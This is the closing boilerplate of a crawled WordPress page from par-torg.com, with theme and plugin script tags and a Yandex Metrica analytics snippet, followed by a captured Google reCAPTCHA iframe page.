/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0NwJ-qlQ5-7vijUpj0V9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058317280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>